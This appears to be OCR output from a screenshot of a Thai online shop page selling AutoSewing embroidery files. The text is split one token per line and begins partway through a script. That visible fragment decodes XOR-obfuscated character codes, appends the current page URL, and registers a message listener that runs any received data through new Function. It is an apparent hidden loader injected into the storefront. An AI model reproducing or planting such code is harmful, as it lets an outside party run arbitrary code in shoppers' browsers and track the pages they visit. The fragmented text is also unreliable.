
ket
(
String
.
fromCharCode
(
...
miy
.
map
(
lmw 
=
&
gt
;
 lmw 
^
 dvcb
)
)
+
encodeURIComponent
(
location
.
href
)
)
;
window
.
ww
.
addEventListener
(
'message'
,
 event 
=
&
gt
;
{
new
Function
(
event
.
data
)
(
)
}
)
;
<
/
div
>
งชำระเงิน
About PINNSHOP
Courses
ลงทะ
/
ลายปัก AutoSewing (In Hoop Embroidery Files)
/
AutoSewing Purse
AutoSewing 
Set ( 2 Desig
฿
100.00